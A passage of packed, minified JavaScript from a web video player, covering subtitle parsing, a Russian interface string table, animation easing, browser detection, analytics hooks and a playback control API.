i=0;i<o.1W.Q;i++){if(I(v.CO)){if(v.CO==o.3e[i]){1C=i;o.3I=i;v.fL=1}}if(hG!=\'\'){if(hG==o.3e[i]){1C=i;o.3I=i}}}if(v.8B==1&&v.fL==0){o.3I=6j}I(o.R)?o.R.bN():\'\';if(v.fL==1){o.3I=1C;if(v.ny==1&&o.1W[1C]=="8X"){sF(o.3I)}F{go(o.3I)}}F{if(rn&&o.1W.Q<3){go(6j==0?1:0)}v.8B!=1?o.3I=-1:\'\'}}F{44()}}E go(x){if(I(o.1W[x])){if(o.1W[x].K(".")>-1){o.kx=o.1W[x].2w(" or ");o.f4=0;kr(x)}F{if(o.1W[x].K(\'aA\')==0){if(aA[o.1W[x].1q(4)]){sl(o.3e[x],aA[o.1W[x].1q(4)])}}}}}E sF(x){3b[x]=4T();3b[x][0]=9D();3b[x][1]=9D();V(B i=0;i<o.1W.Q;i++){1B(go,i*4f,i)}}E kr(x){B 19=4u(o.kx[o.f4]);B 4n=dW(19);8H=x;o.hj=1;4n.bx=E(){o.hj=0;if(G.dJ==4&&G.6z==4t){o.7v=H;sl(19,G.cN,x)}F{if(o.f4+1<o.kx.Q){o.f4++;kr(8H)}F{jJ("d7")}}};4n.pQ=E(e){o.hj=0;if(o.f4+1<o.kx.Q){o.f4++;kr(8H)}F{jJ("d7")}};4n.bi()};E jJ(x){1p("2e fn lE or xf xi");if(o.3e[o.3I]){if(o.3e[o.3I].K(2F("d7"))==-1){o.3e[o.3I]=o.3e[o.3I]+\' (\'+2F(x)+\')\'}}if(v.N9==1&&8H>-1){o.1W[8H]=\'\';o.3e[8H]=\'\'}o.3I=-1;o.7v=J;if(o.MU){o.R.bN();o.R.4C()}F{1B(E(){if(o.R){o.R.bN();o.R.4C()}},1m)}if(I(o.2e)){o.1K.3g(o.2e);o.2e=1X}}E sl(19,x,y){if(x.K("#"+v.9o)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.9R)==0&&x.K(v.bX)>0){x=o[o.fd[1]](x)}if(19.K(\'.gZ\')>-1||19.K(\'.su\')>-1||19.K(\'.kN\')>-1||19.K(\'.sq\')>-1){B l=o.3I;if(I(3b[l])&&o.1W[l]=="8X"){}F{3b[l]=4T();3b[l][0]=9D();3b[l][1]=9D()}B 3Q=9D();3Q=x.2w(/\\r|\\n/);B sr=1;B t1=0;B t2=0;B fU=(I(v.Cb)?v.Cb:0);if(19.K(\'gd=\')>0){fU=19.1q(19.K(\'gd=\')+6)*1}V(i=0;i<3Q.Q;i++){if(19.K(\'.gZ\')>-1||19.K(\'.sq\')>-1){if(3Q[i].K(\'-->\')>-1&&3Q[i].K(\':\')>-1){t1=hw(3Q[i].1q(0,3Q[i].K(\'-->\')))*1+fU;t1==0?t1=1:\'\';t2=hw(3Q[i].1q(3Q[i].K(\'-->\')+4,12))*1+fU;I(3b[l][0][t1])?\'\':3b[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3b[l][1][j]=t1}sr++}F{3Q[i]=4u(3Q[i]);if(3Q[i]!=\'\'&&3Q[i].Q>0&&3Q[i]!=sr&&3Q[i]!=\'NE\'){3b[l][0][t1]=(3b[l][0][t1]&&3b[l][0][t1]!=\'\'?3b[l][0][t1]+\'<br>\':\'\')+(o.1W[l]=="8X"&&y>(6j==0?1:0)?\'[fT]\':\'\')+3Q[i]+(o.1W[l]=="8X"&&y>(6j==0?1:0)?\'[/fT]\':\'\')}}}if(19.K(\'.su\')>-1||19.K(\'.kN\')>-1){if(3Q[i].K(\'ND:\')>-1){t1=hw(3Q[i].1q((19.K(\'.kN\')>-1?3Q[i].K(\'=0\')+3:12),12))*1+fU;t2=hw(3Q[i].1q((19.K(\'.kN\')>-1?3Q[i].K(\'=0\')+14:23),10))*1+fU;B p=\'\';if(3Q[i].K(\'0,,\')>0){p=3Q[i].1q(3Q[i].K(\'0,,\')+3)}F{if(3Q[i].K(\'C7,\')>0){p=3Q[i].1q(3Q[i].K(\'C7,\')+6)}}if(3b[l][0][t1]!=1S){3b[l][0][t1]+=\'\\n\'+(o.1W[l]=="8X"&&y>(6j==0?1:0)?\'[fT]\':\'\')+p+(o.1W[l]=="8X"&&y>(6j==0?1:0)?\'[/fT]\':\'\')}F{3b[l][0][t1]=p}3b[l][0][t1]=3b[l][0][t1].1Z(/{.*?}/,\'\');3b[l][0][t1]=3b[l][0][t1].1Z(/\\\\\\\\N/,\'<br>\');3b[l][0][t1]=3b[l][0][t1].1Z(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3b[l][1][j]=t1}}}}o.R.bN();o.U.mb();o.R.4C()}F{if(x!=\'\'){if(x.K(\'[\')==0){cd(x)}F{jJ("2f")}}F{44();o.R.4C()}}}E hw(gZ){B 1I=gZ.2w(\':\');B 5B=0;1I.Q==2?1I.jk("bz"):\'\';1I[0]!=\'bz\'?5B+=1I[0]*q5:\'\';1I[1]!=\'bz\'?5B+=1I[1]*60:\'\';5B+=1I[2].1q(0,2)*1;5B=5B*10+1I[2].1q(3,1)*1;L 5B};E 9j(x){if(I(o.3I)){if(o.3I!=x){if(x==-1||(v.8B==1&&x==6j)){sH()}F{v.bY=0;o.3I=x;o.7v=H;v.fL=1;sB(x);js("2e",o.3e[x]);o.R.bN()}}F{if(v.8B!=1){sH()}}}}E sB(x){if(I(o.1W[x])){1p("gH",x);o.3I=x;if(I(o.3e[x])){if(o.5o&&v.sj==1){3J.8L("sC",o.3e[x])}F{o.sD=o.3e[x]}}if(o.2j=="1G"&&o.kp==H){o.P.g1(x,"1G")}F{if(o.2j=="3B"&&o.sK==H){o.P.g1(x,"3B")}F{if(o.1W[x]=="8X"){sF(o.3I)}F{go(o.3I)}}}}};G.sG=E(){if(o.fH){B x=o.fH.3P;if(x[0]){B y=1w Ch();y.bx=E(e){B z=e.43.ih;aA.2I(z);o.3I=-1;B z=x[0].6R;if(z.Q>40){z=x[0].6R.1q(0,15)+\'...\'+x[0].6R.1q(-15)}if(v.8B==1&&v.Ci==1){o.1W.2I(\'aA\'+(aA.Q-1));o.3e.2I(z+\'\');9j(o.1W.Q-1)}F{o.1W.jk(\'aA\'+(aA.Q-1));o.3e.jk(z+\'\');v.8B==1?6j++:\'\';9j(0)}o.fH.5j=""};y.Np(x[0])}F{o.fH.2v()}}};G.9j=E(x){9j(x)};G.6j=E(){L 6j};G.Nm=E(x){6j=x};G.1o=E(x){mT(x)};G.C=E(){rS()};G.6b=E(){44()};E sH(){js("2e","7T");o.3I=v.8B==1?6j:-1;v.fL=0;o.7v=J;o.R.bN();o.kp||o.sK?sB(o.3I):\'\';I(o.2e)?o.1K.3g(o.2e):\'\';o.2e=1X}E mT(Y){if(v.bY){Y=Y-v.bY*1}if(o.7v&&I(o.1W)){if(3b){B x=o.3I;if(v.qu==1&&!o.1A){L}if(I(3b[x])){if(I(3b[x][1])){B t=2L(Y*10);if(I(3b[x][1][t])){B y=\'\';y=3b[x][0][3b[x][1][t]];if(!I(o.2e)){o.2e=1R(\'26\');o.1K.1M(o.2e);rS()}if(4I){6J(o.2e)}zH();if(v.Nf==1&&o.1W[o.3I]!="8X"){y=Ne(y)}if(v.ny==1){y=y.1Z(/\\[fT\\]/gm,\'<7V C="1t:\'+4s(v.eY)+\'">\');y=y.1Z(/\\[\\/fT\\]/gm,\'</7V>\')}o.2e.1V=\'<7V C="\'+(v.zy==1?\'2r-1t:\'+9J(v.hH,v.hJ)+\';\':\'\')+\'-3D-5R-sf-1h: Ii;1t:\'+4s(v.eZ)+\';2N:\'+v.rR+\'px \'+v.rR*2+\'px;2W-6F:\'+v.zC+\'px;2Q:0 0;2C-1b:\'+(v.zD?v.zD:1.8)+\';4d-gs:\'+v.hL+\'">\'+4u(y)+\'</7V>\';if(v.zE==1){if(o.29){O(o.2e,{"4d-3G":((v.kl+((2L(v.f1)-1m)*v.kl/1m))+"px")})}F{O(o.2e,{"4d-3G":((v.ju+((2L(v.f1)-1m)*v.ju/1m))+"px")})}}4I=J}F{if(!4I&&I(o.2e)){o.2e.1V=\'\';4I=H;3c(o.2e)}}}}}}}E rS(){if(o.2e){O(o.2e,{"1i":"2h","X":"1m%","2N-Z":"10%","2N-2g":"10%","Z":0,"1t":v.eZ,"1E-7U":"8a","5R-hI":"2W-5R"});if(v.Ic==1&&I(v.rU)){v.rU!=\'\'?O(o.2e,{"4d-iL":v.rU}):\'\'}if(v.hK==1){O(o.2e,{"1E-cX":"5Y 5Y I8 HY"})}F{O(o.2e,{"1E-cX":"1N"})}if(v.I6==1){so(o.2e,\'o.mm\')}F{O(o.2e,{"4a-2U":"1N"})}}}E zH(){if(!o.mm){if(o.R.jI()||v.bD>v.1u.h){O(o.2e,{"1i":"2h","1d":"2x","Z":0,"2H":(v.bD*1)})}F{O(o.2e,{"1i":"2h","1d":"2x","Z":0,"2H":(v.bD*1+v.1u.h*1)})}}}E 44(){o.3I=-1;o.7v=J;o.m6=J;v.2e=1X;v.mL=1X;o.3b=1X;o.1W=1X;if(I(o.R)){o.R.bN()}o.3e=1X;if(I(o.2e)){o.1K.3g(o.2e);o.2e=1X}o.3I=1X;o.7v=J}};o.I4={"2x":"Авто","1A":"Пуск","4k":"Пауза","2E":"Стоп","29":"Во весь экран","oo":"Выйти из полноэкранного режима","1f":"Настройки","3o":"Параметры","1U":"Громкость","4Z":"Выключить звук","9w":"Включить звук","5p":"В ЭФИРЕ","W":"Плейлист","4P":"Качество","6f":"Скачать","2e":"Субтитры","4G":"Скорость","dC":"Обычная","2f":"ошибка","I2":"Включите звук","6Z":"Аудио","d7":"ошибка загрузки","mX":"Очень низкое","gq":"Низкое","hu":"Среднее","hN":"Высокое","s9":"Высокое","7A":"Следующий","dH":"Предыдущий","2P":"Поделиться","Af":"Скопировано в буфер обмена","we":"Реклама","7a":"Пропустить","I0":"Пропустить через ","CQ":"Перейти на сайт рекламодателя","f1":"Размер текста","bY":"Сдвиг по времени","eZ":"Цвет текста","eY":"Цвет текста 2","hH":"Цвет фона","hJ":"Прозрачность фона","hK":"Тень","hL":"Толщина текста","bD":"Отступ снизу","o3":"Сбросить","zK":"Загрузить","nm":"Сон","hk":"Пропуск","rV":"Час","rW":"Минута","rX":"Секунда","A2":"Да","Ar":"Нет","of":"из","7q":"Пароль","AT":"Ошибка воспроизведения на устройстве","AS":"Играет на устройстве","bT":"Канал","1H":"Масштаб","on":"Вкл.","7T":"Выкл.","q7":"Все сразу","eB":"кбит/с","mJ":"Код","19":"Ссылка","1t":"Цвет","zL":"Контраст","e2":"Яркость","eG":"Насышенность","kS":"Сепия"};B 5z=E(x){B fS;B Ix;B 2O;B 4p;B 4m;B n6;B fh=0;B bM;B rQ=J;B s7;if(x.me!=1S&&x.mc!=1S&&x.1D!=1S&&x.to!=1S){if(x.Y==1X){if(x.1D.K("ho")>-1){x.to==0?x.Y=0.5:x.Y=0.2}F{x.Y=0.15}}fS=zS(x.6y);if(x.1D.K("1H")==-1){if(I(o.6N[x.me])){o.6N[x.me].rP()}o.6N[x.me]=G}if(x.1o==1){x.mc.22("2n",H)}2O=x.1D.2w(\'|\');4m=7B(x.to).2w(\'|\');4p=1w 9D();V(B i=0;i<2O.Q;i++){if(!4m[i]){4m[i]=4m[0]}if(2O[i]=="ho"){4p[i]=x.mc.g("1z")}if(2O[i]=="7L"){4p[i]=x.mc.C.1z}if(2O[i]=="y"){4p[i]=x.mc.g("y")}if(2O[i]=="x"){4p[i]=x.mc.g("x")}if(2O[i]=="Z"){4p[i]=2L(x.mc.C.Z)}if(2O[i]=="1d"){4p[i]=2L(x.mc.C.1d)}if(2O[i]=="1H"){4p[i]=x.mc.g("3f")}if(2O[i]=="9e"){4p[i]=x.mc.dw}if(2O[i]=="gR"){4p[i]=x.mc.a8}if(2O[i]=="3j"){4p[i]=x.mc.g("3j")}if(2O[i]=="3f"){4p[i]=x.mc.g("3f")}if(2O[i]=="X"){4p[i]=x.mc.g("X")}if(2O[i]=="zP"){4p[i]=x.mc.2a;4m[i]=2B.7P(4m[i]);x.me=="IG"?1p("X",x.me,4p[i],4m[i],x.mc.2a):\'\'}if(2O[i]=="1b"){4p[i]=x.mc.g("1b")}if(2O[i]=="zQ"){4p[i]=x.mc.2S}4m[i]=zM(4m[i]);4p[i]=zM(4p[i])}bM=x.Y*2o/fS.Q;n6=fS.Q;if(2O.Q==1&&4p[0]==4m[0]){9u()}F{1B(n7,2B.4j(bM))}}E n7(){V(B i=0;i<2O.Q;i++){B 1I=4p[i]+(4m[i]-4p[i])*(fS[fh]?fS[fh]:0);s8(2O[i],1I);if(2O[i]=="y"){x.mc.22("1d",1I)}if(2O[i]=="x"){x.mc.22("Z",1I)}if(2O[i]=="Z"){x.mc.C.Z=1I+"px"}if(2O[i]=="1d"){x.mc.C.1d=1I+"px"}if(2O[i]=="1H"){x.mc.22("1H",1I)}if(2O[i]=="3j"){x.mc.22("3j",1I)}if(2O[i]=="3f"){x.mc.22("3f",1I)}if(2O[i]=="9e"){x.mc.dw=1I}if(2O[i]=="gR"){x.mc.a8=1I}if(2O[i]=="X"){x.mc.22("X",1I)}if(2O[i]=="zP"){O(x.mc,{"X":1I})}if(2O[i]=="1b"){x.mc.22("1b",1I)}if(2O[i]=="zQ"){O(x.mc,{"1b":1I})}}fh++;if(!rQ){if(fh==n6){9u()}F{s7=1B(n7,2B.4j(bM))}}}E 9u(){rQ=H;if(x.1l){if(2O[0]=="7L"||2O[0]=="Z"){1l(x.mc)}F{x.mc.22("2n",J)}}if(x.1D.K("1H")==-1){o.6N[x.me]=1X;4w o.6N[x.me]}V(B i=0;i<2O.Q;i++){s8(2O[i],4m[i])}2X(s7)};E s8(y,z){if(y=="ho"){x.mc.22("1z",z)}if(y=="7L"){x.mc.C.1z=z}}G.rP=E(){9u()};G.Bg=E(){fh=n6-1;n7();9u()};G.GP=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2O.Q;i++){if(2O[i]==\'x\'&&x0!=x1){e=H}if(2O[i]==\'y\'&&y0!=y1){e=H}}e?9u():\'\'};E zS(zT){aM(zT){1j"zU":L[0,0.Hq,0.Hp,1.Hn,1.Hj,1.Hu,1.zV,0.Hm,0.HK,0.87,0.HU,0.HT,1.zj,1.HS,1.HR,1.HV,0.HO,0.HN,0.HM,0.HL,1.HJ,1.zr,1.Aw,1.zr,1.Ay,0.iQ,0.nM,0.nM,0.nM,0.nM,1];1h;1j"aU":L[0,0.HI,0.HH,0.HG,0.HE,0.HA,0.Hz,0.Hy,0.It,0.JC,0.JX,0.JW,0.JT,0.JQ,0.zf,0.JO,0.JM,0.JF,0.Ks,0.95,0.Kr,0.Kq,0.Kp,0.Ko,0.99,0.Kn,0.zi,0.iQ,1];1h;1j"ox":L[0,0.Kk,0.28,0.Ki,0.Kb,0.Ka,0.K9,0.78,0.zf,0.J6,0.J5,0.zi,1.zj,1.IX,1.zp,1.IU,1.IS,1.zk,1.zk,1.IO,1.IM,1.J8,1.zp,1.Jz,1.Jx,1.Jt,1.Js,1.Jp,1.Aw,1.Ay];1h;7k:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1h}}};B C8=E(){B N=f9.Jj,ua=f9.Ji,sb;B M=ua.sa(/(ne|h3|7o|lh|AA)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.sa(/(ne|h3|7o|lh|AA|Jf|kc)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(sb=ua.sa(/7S\\/([\\.\\d]+)/i))!=1X)M[2]=sb[1];B nh=f9.AB;G.bK=M?M[1]:N;G.7S=M?M[2]:f9.Hv;G.f5=f9.AB>1;G.ne=G.bK=="Jg";G.qK=G.bK=="AC 9.0";G.ie=G.bK=="AC"||G.bK=="Jn"||G.bK=="Jw";G.kc=ua.bH(/(kc)\\/?\\s*/i)>-1;G.lh=G.bK=="J9";G.7o=G.bK=="IN";G.h3=1O.h3;G.mo=ua.bH("IQ NT")>-1;G.54=(ua.bH(/(7J|hg|IT)\\/?\\s*/i)>-1)||(f9.J0===\'Ja\'&&nh>1);G.tv=v.AK!=1&&ua.bH(/(TV|K5|Kc|Ke|K4|Kg|Kj|Kl)\\/?\\s*/i)>-1;G.lg=v.AK!=1&&ua.bH(/(LG)\\/?\\s*/i)>-1;G.7J=ua.bH(/(7J)\\/?\\s*/i)>-1;G.hg=G.54&&!G.7J;G.3D=\'JS\'in 1Q.mC.C;if(ua.bH(/(am)\\/?\\s*/i)>-1){nh>0?G.am=H:G.tv=H;if(IJ(\'(4a:IH)\').Hi){G.tv=H}}G.2k=(G.54||G.am||(ua.bH(/(Ht|Iu|ne n2)\\/?\\s*/i)>-1))&&!G.tv;G.sd=G.7o||G.h3;G.29=J;if(G.54){G.IC=4q(ua.1q(ua.K(\'OS \')+3,4).1Z(\'6s\',\'.\'));if(G.hg&&(!\'CW\'in 1O||nh<2)){G.2k=G.54=J;G.tv=H}}G.bB=!G.2k;G.CU=G.2k||G.tv;G.Ij=G.3D&&G.bB;if(o.1K.pb||o.1K.qs||o.1K.qr||o.1K.qq||o.1K.qp){G.29=H}};E 9L(4e,6P){V(B s in 6P){if(1L(6P[s])==\'3E\'){if(s=="2U"||s=="3k"){4e[s]=6P[s]}F{V(B s2 in 6P[s]){if(1L(4e[s])!=\'3E\'){4e[s]={}}if(1L(6P[s][s2])==\'3E\'){V(B s3 in 6P[s][s2]){if(1L(4e[s][s2])!=\'3E\'){4e[s][s2]={}}if(1L(6P[s][s2][s3])==\'3E\'){V(B s4 in 6P[s][s2][s3]){if(1L(4e[s][s2][s3])!=\'3E\'){4e[s][s2][s3]={}}4e[s][s2][s3][s4]=6P[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2Q\'){4e[s][s2][s3][s4]=2L(4e[s][s2][s3][s4])}}}F{4e[s][s2][s3]=6P[s][s2][s3];if(s2==\'2N\'||s2==\'2Q\'){4e[s][s2][s3]=2L(4e[s][s2][s3])}}}}F{4e[s][s2]=6P[s][s2];if(s==\'2N\'||s==\'2Q\'){4e[s][s2]=2L(4e[s][s2])}}}}}F{if(s.K("HZ")>0&&4u(6P[s])===""){}F{4e[s]=uo(s,6P[s])}}}L 4e};B uo=E(1a,5j){if(1L(5j)==\'5x\'){5j=4u(5j);if(1a.K("1t")>-1&&5j!=-1){5j=4s(5j)}}L 5j};E uI(){3l{B 5o=1O[\'3J\'],x=\'Kf\';5o.8L(x,x);5o.oc(x);L H}2J(e){L J}};E ts(aJ){if(aJ){if(I(o.6N[aJ])){o.6N[aJ].rP()}}};B 2F=E(x){B y=x;if(y){y=x.6g(0).ID()+x.6w(1);if(y.K("6s")>-1){y=y.1Z(/6s/ig," ")}}B en={"of":"of","eB":"eB","AS":"AV on Ae","AT":"AV 2f on Ae","q7":"K3 at JA","7q":"jZ","Ar":"No","nm":"Jh","hk":"Jd","A2":"Jq","bD":"Jr 2Q","hL":"Jo gs","hK":"IW","hJ":"aF 1z","hH":"aF 1t","f1":"pO 3G","eZ":"pO 1t","eY":"pO 1t 2","bY":"4S gd","o3":"JE","dH":"JL","Af":"II to K0","mX":"HF","gq":"Hs","hu":"HQ","hN":"Aq","s9":"Aq","mZ":"HD","mY":"I3 HD","I5":"If HD","s6":"Ig HD","s0":"Ih HD 4K","we":"Ad","CQ":"Go to VS VT\'s VU","6Z":"VV","5p":"VW","29":"VX 29","oo":"Cp 29"};if(I(en[x])){y=en[x]}if(I(o[\'pZ\'+v.nR])){if(I(o[\'pZ\'+v.nR][x])){y=o[\'pZ\'+v.nR][x]}}if(v.q0){if(v.q0[x]){y=v.q0[x]}}L y};B 9T=E(x,y,z){if(!I(o.iC[y])&&v.rj!=1){B t=o.cI?o.cI:(v.1J?v.1J:\'\');I(v.9c)?t=v.9c:\'\';if(v.Am[x]==1&&v.Cy==1&&I(v.gM)){if(x=="7M"){6V(Ag,VR)}if(I(1O["nW"+v.gM])){1O["nW"+v.gM].zZ(\'pS\'+x,{1J:t});1p("Al",\'pS\'+x)}F{1p("Al VY 2f")}}if(v.Ak[x]==1){if(v.ga==1){B aN;if(v.AG==1){if(1O.Ai){aN={\'9c\':t};if(v.g3){if(1L(v.g3)=="3E"){V(B g in v.g3){if(v.g3.2p(g)){aN[g]=v.g3[g]}}}}Ai(\'1c\',\'pS\'+x,aN)}}F{if(1O.ga){aN={Av:\'ll\',Az:y};if(t!=\'\'){aN.AD=t}if(v.W0==1&&!o.9F){aN.W1=1}ga(\'vW.bi\',\'1c\',aN)}}}}}z?o.iC[y]=H:\'\'};E Ag(){if(I(1O["nW"+v.gM])){1O["nW"+v.gM].zZ(\'W4\')}};B jN=E(19){B x=\'\';19=19.1Z("v=","{=");if(19.K(\'np.be/\')>-1){x=19.1q(19.K(".be/")+4);x.1Z("/","")}F{x=19.2w(/(np.be\\/|v\\/|mJ\\/|W5\\?|4g.W6\\/vW\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1C=x.1q(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1C.K("h")>0){h=v.1C.1q(0,v.1C.K("h"));v.1C=v.1C.1q(v.1C.K("h")+1)}if(v.1C.K("m")>0){m=v.1C.1q(0,v.1C.K("m"));v.1C=v.1C.1q(v.1C.K("m")+1)}if(v.1C.K("s")>0){s=v.1C.1q(0,v.1C.K("s"));v.1C=v.1C.1q(v.1C.K("s")+1)}if(h>0||m>0||s>0){v.1C=h*q5+m*60+s*1}x=x.1q(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="7M"){o.7M=H}if(ev==1){V(B yi in y){if(y.2p(yi)){if(1L(y[yi])=="3E"){y[yi]=\'\'}}}}if(v.lX==1&&o.7M){if(v.VZ==1||li==1){vJ(x,y)}F{if(y!=1S){if(1L(y)==\'3E\'){3l{y=52.qG(y)}2J(e){}}}if(1L(v.2U)==\'5x\'){if(v.2U.K("{")==0){3l{v.2U=v.2U.1Z(/\\\'/ig,\'"\');v.2U=52.6G(v.2U)}2J(e){d3.1p(e)}}}if(1L(v.2U)==\'3E\'){if(I(v.2U[x])||I(v.2U[\'pf\'])){B z=x;if(!I(v.2U[x])&&I(v.2U[\'pf\'])){z=\'pf\'}if(x.K("5X")==0){if(I(v.2U[\'1Y\'])){z=\'1Y\'}}3l{if(y!==1S){2l(v.2U[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2U[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2J(e){1p("2U",e,x)}}}F{if(v.2U==\'\'){v.2U="Aa"}3l{if(y!==1S){2l(v.2U+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2U+"(\'"+x+"\',\'"+v.id+"\')")}}2J(e){1p("2U",e,x,y)}}}}if(o.7M&&v.Gy==1){if(o.A9){3l{o.A9.iW.my({1c:x,9k:y},"*")}2J(e){}}}if(v.zY==1&&li!==1){B zv={1c:x,Y:o.P?(x=="47"?o.CC:o.P.Y()):0};if(y!=1S){zv["2c"]=y}if(x=="1n"||x=="Y"){zv["1n"]=o.P.1n()}if(x=="1U"||x=="9w"){zv["1U"]=v.1U}if(x=="1w"){zv["id"]=4A("AE")}1O.9i.my(zv,\'*\');B z=x;x=="7M"||x=="1C"||x=="4J"?z=x+"ed":\'\';x=="1A"?z="VP":\'\';x=="4k"?z="7R":\'\';x=="4Z"?z="3y":\'\';x=="9w"?z="VG":\'\';x=="47"?z="VO":\'\';x=="Vz"?z="VA":\'\';zv["1c"]=z;if(z!=\'\'&&z!=x){zv=52.6G(52.qG(zv));1O.9i.my(zv,\'*\')}}};B vJ=E(x,y){B ev=1Q.VB(\'7D\');if(y!==1S){ev.9k=y}ev.VC(x,H,H);o.1F.VD(ev)};G.1c=E(x,y){o.2U[x]=y};G.3n=E(x,y,S){L 4A(x,y,S)};E 4A(x,y,S){if(I(o.U)&&1L(x)==\'5x\'){if(o.pB==1){L}if(S){if(1L(S)==\'5x\'){if(S.K("id:")==0){S=o.R.tz(S.1q(3),"4l");if(S){if(x=="l6"&&y=="VE"){S.G6()}}}}}if(x=="1A"||x=="3k"){if(I(y)){B 9Y=J;if(1L(y)==\'5x\'){y=y.1Z(/(\\r\\n|\\n|\\r)/gm,"");B 2z=-1;if(y.K("[47:")>-1&&y.pg("]")==y.Q-1){2z=y.1q(y.K("[47:")+6,y.Q-1);2z=2L(2z.1q(0,2z.Q-1));y=y.1q(0,y.K("[47:"));if(y==\'\'){o.U.3N(2z);o.U.2D();L}F{o.2z=2z}}if(y.K("[A3]")>-1){9Y=H;y=y.1Z(\'[A3]\',\'\')}if(y.K("#"+v.9o)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9R)==0&&y.K(v.bX)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bb(y)}if(v.bd==1){y=bd(y)}if(y.K(".9n")==y.Q-4){B 4n=dW(y);4n.bx=E(){if(G.dJ==4&&G.6z==4t){3l{4A(\'1A\',52.6G(G.cN))}2J(e){}}};4n.bi();L}if(y.K("id:")==0&&I(o.1y)){B z=At(y);if(I(o.1y[z])){o.R.En(z);2z>-1?o.2z=2z:\'\';L H}F{L J}}if(y.K("Vy:")==0){B z=y.1q(10);if(o.2j=="4g"){o.P.yR(z);L H}F{y=\'//np.be/\'+z}}}if(x=="1A"){o.R.Ee();o.U.ci(y,1S,1S,(9Y?1:0))}if(x=="3k"){o.nQ=H;v.3w=0;o.U.ci(y,1,1S,(9Y?1:0));o.R.4c(0,0);o.1C=J}}F{if(x=="1A"){o.U.2D()}if(x=="3k"){1L A1==\'E\'?A1():\'\'}}}if(x=="4i"){if(I(y)){o.nQ=H;o.U.ci(y,1,1)}F{o.P.sy()}}if(x=="4k"){if(o.1A){o.U.2V();o.U.mb()}}if(x=="bT"&&I(y)){o.1C&&o.7g?o.7g.A0(y):\'\'}if(x.K("VF")==0){if(o.1Y){o.1Y.VH(x.1q(6),y)}}if(x=="ag"){o.ag.mP();o.ag=1w t8();if(v.yu==1){o.ag.9n(v.yq)}F{o.ag.9n("VI 9M")}if(v.yP==1&&I(v.yE)){o.d4=1w xG()}}if(x=="8k"){!o.1C?o.R.tm():\'\';o.R.8Q();o.R.Em("tF")}if(x=="he"){o.1A?o.U.2V():o.U.2D()}if(x=="2E"){v.4i=0;v.3w=0;o.P.jv();o.U.a0()}if(x=="7W"){o.Y=o.P.Y();o.U.eh()}if(x=="6f"){if(v.dv){if(v.dv.on==1&&v.dv.VJ==1){o.U.mn()}}}if(x=="vK"&&I(y)){if(o.5U){o.5U.3n(y)}}if(x=="2P"){o.R.FQ()}if(x=="VK"&&I(y)){if(v.1Y==1){if(y.K(\'js:\')==0){v.6l=y;v.gp=H;o.U.qe("6l")}F{if(o.p!=\'\'){B sv=52.6G(cO(o.p));V(B l in sv){if(sv.2p(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6l=\'VL\'+(I(sv[l][\'pi\'])?\'pi\'+sv[l][\'pi\']:\'\')+y+\'6s\'+sv[l].7h;v.gp=H;o.U.qe("6l")}}}}}}}}if(x=="VN"){1L As=="E"?As():\'\'}if(x=="AI"&&y){v.AI=y;o.3r?o.3r.W7():\'\'}if(x=="4Z"){o.U.5b()}if(x=="4G"){if(I(y)){o.U.8N(y)}F{L o.4W[o.9t]}}if(x=="lJ"){if(v.dv&&o.a3){if(v.dv.a3==1){L 2B.4j((o.a3.9O(VQ).Q-1)/2B.4j(o.P.1n())*1m)}}}if(x=="gz"){L o.4W}if(x=="9w"){o.U.5W()}if(x=="mL"){if(I(y)){v[x]=y;o.U.hX()}}if(x=="b5"){L o.2q}if(x=="CM"){L o.ab?H:J}if(x=="5p"){L o.P?o.P.5M():J}if(x=="Fm"){L v.8B==1?o.3e.6w(0,-1):o.3e}if(x=="9W"){L o.8f}if(x=="1U"||x=="AR"){if(I(y)){if(y>=0&&y<=1){o.U.3X(y)}}L o.3y?0:v.1U}if(x=="3y"){L I(o.3y)?o.3y:J}if(x=="Ws"){o.R?o.R.Eq(y):\'\'}if(x=="dc"){y<2?y=\'\':\'\';if(3p(o[\'u\'+y])){B x2=52.6G(cO(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2p(l)){if(l.K("9B")==0){v[l]=1X}}}if(1L x2=="3E"){V(B k in x2){if(x2.2p(k)){if(k.K("9B")==0){v[k]=x2[k]}if(k=="1u"){v2[k]=x2[k]}}}}v=9L(v,v2);B pn=J;if(o.R.bw()){o.R.8l();pn=H}B po=J;if(o.R.do()){o.R.bv();po=H}o.R.44();o.R=1X;o.R=1w uG();if(o.P.6z()=="7p"){o.R.2D()}o.R.3X(v.1U);if(I(v.1J)){9r(v.1J)}if(pn){o.R.8l()}if(po){o.R.bv()}if(o.29){o.R.8e()}if(1a!=\'GH\'){o.R.4c(o.P.Y(),o.P.1n())}c6()}}if(x=="mz"){L v.mz}if(x=="4X"){o.R.4X(H)}if(x=="H2"){c6()}if(x=="47"){if(I(y)){if(1L y=="5x"){if(y.K("%")>-1){y=2L(y.1q(0,y.K("%")));y=o.P.1n()*y/1m}F{B lP=o.P.Y();if(o.3r&&!o.1C){if(!o.3r.nU){B f=o.3r.ac();if(f.t&&f.d){lP=f.t;o.3r.nU=H}}}if(y.K("+")==0){y=lP+4q(y.1q(1))}F{if(y.K("-")==0){y=lP-4q(y.1q(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1n()>0){y>o.P.1n()?y=0:\'\'}if(!I(o.1Y)&&!I(o.5t)&&o.P.1n()>0){o.2z=1S;o.U.3N(y,H);o.U.sg()}F{o.2z=y}}}if(x=="29"){!o.29?o.U.8e():\'\'}if(x=="qi"){o.29?o.U.8n():\'\'}if(x=="Wv"){L o.29}if(x=="3G"){L 